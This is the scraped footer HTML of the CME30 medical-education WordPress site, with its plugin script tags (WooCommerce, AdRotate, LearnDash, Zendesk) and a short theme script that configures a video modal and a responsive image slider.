		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-Ugi41QNTBf  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"91994","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2
body_size: 265
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(".video-modal-btn").modalVideo({
        youtube: {
            autoplay: 1
        }
    });

    $('.slider').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 541,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });
});
